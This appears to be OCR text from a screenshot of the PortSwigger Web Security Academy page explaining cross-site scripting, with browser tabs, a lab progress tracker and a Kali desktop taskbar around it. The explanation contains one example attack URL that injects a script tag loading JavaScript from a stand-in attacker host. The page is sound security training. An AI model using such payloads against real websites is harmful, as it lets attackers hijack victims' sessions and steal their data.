 Welcome to
Welcome [
Hacking | A
Hack This S
CVE-2019-1
What is cro
(15) KIRIK T
How to Set
where to do
portswigger.net/web-security/cross-site-scripting
New
Apps
YouTube
Maps
News
Gmail
(26) KIRIK TECH - Y...
Welcome to Securit...
Linux Administratio...
Cross-site scripting
In this section, we'll explain what cross-site scripting is, describe the different varieties of cross-site scripting
vulnerabilities, and spell out how to find and prevent cross-site scripting.
What is cross-site scripting (XSS)?
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise the
interactions that users have with a vulnerable application. It allows an attacker to circumvent the same origin policy,
which is designed to segregate different websites from each other. Cross-site scripting vulnerabilities normally allow
an attacker to masquerade as a victim user, to carry out any actions that the user is able to perform, and to access
any of the user's data. If the victim user has privileged access within the application, then the attacker might be able to
gain full control over all of the application's functionality and data.
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When
the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the
application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
Track your progress
Learning materials:
View all
0%
Vulnerability labs:
View all
0%
Level progress:
0
of 32
0
of 83
0
of 16
Apprentice
Practitioner
Expert
Your level:
Ne
NEWBIE
Solve 32 more labs to
become an apprentice.
See where you rank on
our Hall of Fame »
Type here to search
KALI
ENG
12:18 PM
09-04-2020